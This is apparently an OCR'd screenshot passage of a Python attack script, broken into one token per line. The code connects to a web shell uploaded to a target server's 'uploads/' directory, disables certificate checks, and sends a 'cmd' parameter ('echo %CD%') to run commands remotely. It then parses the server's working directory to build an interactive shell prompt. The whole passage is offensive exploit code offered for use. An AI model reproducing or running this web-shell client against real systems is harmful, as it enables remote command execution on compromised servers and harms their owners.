
try
:
        WEB_SHELL 
=
LINK
+
'uploads/'
+
filename

        getdir  
=
{
'cmd'
:
'echo %CD%'
}
        r2 
=
 session
.
get
(
WEB_SHELL
,
params
=
getdir
,
 verify
=
False
)
        status 
=
 r2
.
status_code

if
 status 
!=
200
:
print
(
Style
.
BRIGHT
+
Fore
.
RED
+
"[!] 
"
+
Fore
.
RESET
+
"Could not connect to the 
webshell."
+
Style
.
RESET_ALL
)
            r2
.
raise_for_status
(
)
print
(
Fore
.
GREEN
+
'[+] 
'
+
Fore
.
RESET
+
'Successfully connected to 
webshell.'
)
        cwd 
=
 re
.
findall
(
'[CDEF].*'
,
r2
.
text
)
        cwd 
=
 cwd
[
0
]
+
"> "
        term 
=
Style
.
BRIGHT
+
Fore
.
GREEN
+
cwd
+
Fore
.
RESET
